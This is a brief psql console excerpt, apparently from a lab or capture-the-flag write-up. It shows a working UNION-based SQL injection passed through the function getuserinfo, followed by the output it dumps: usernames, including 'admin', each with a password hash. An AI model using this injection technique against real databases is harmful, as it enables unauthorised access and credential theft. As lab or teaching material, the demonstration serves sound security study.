 postgres=> SELECT * FROM getuserinfo('''test'' UNION SELECT role, null, mHash, null, null, null, null FROM roles_jedfrs --');
username | balance | magic | visible | xqlaofpj | rijldnyr | fmqlyion
-----------------+---------+----------------------------------+---------+----------+----------+----------
aaZcmWxLtkvmqqK | | 34407b44330acc1b303b8121315178d4 | | | |
ABLSnwBkeCbiBkK | | 817a97d60b29d7da345025f5dc262741 | | | |
ABpoGfYlhSWnxEq | | 2c3a110b36efca7cb3121f89f2203835 | | | |
AcdxIGmmdkPSxPT | | e58fbe107ddf3394d4a5715025e7263b | | | |
acSDivJdSkQBbtP | | 2204c2f68e8548737f2bbf000e60f5e6 | | | |
acsGYfKJdHgojoI | | 50f143b69733d2e28956f0fe7eabdc4c | | | |
admin | | 4beb254174bcb3a2f8964048f5a9bb20 | | | |
ADnBlSdHowCgJhV | | 521062913df93e80f66b13519ce57307 | | | |
AdvZXPgvVIqtLUT | | 38857e2433a2321df07f087a0b25c8fc | | | |